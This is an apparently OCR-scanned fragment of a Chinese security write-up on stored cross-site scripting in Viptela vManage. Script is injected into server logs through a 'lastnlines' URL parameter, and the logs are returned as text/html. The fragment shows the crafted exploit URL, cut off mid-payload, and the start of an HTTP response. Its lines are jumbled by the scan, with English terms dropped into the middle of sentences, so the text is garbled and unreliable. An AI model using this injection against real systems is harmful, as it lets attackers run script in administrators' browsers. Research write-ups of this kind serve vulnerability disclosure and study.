
ML元素并不会被编码。此外，服务器返回的
是
，从而导致在用户的
Content-Type
text/html
浏览器中执行
。让我们通过以下UR
javascript
L创建一个stacktrace来感染日志：
https://vmanage-xxxxx.viptela.net/dataservice/u
til/logfile/appserver/lastnlines?lines=1%3Cscri
当这个URL被访问时，服务器将记录下恶意的H
TML代码，然后，它会打印日志，结果如下：
HTTP/1.1 200 OK

Connection: close

Vary: Accept-Encoding

Cache-Control: no-cache, no-store, must-revalid
ate

Strict-Transport-Security: max-age=31536000; in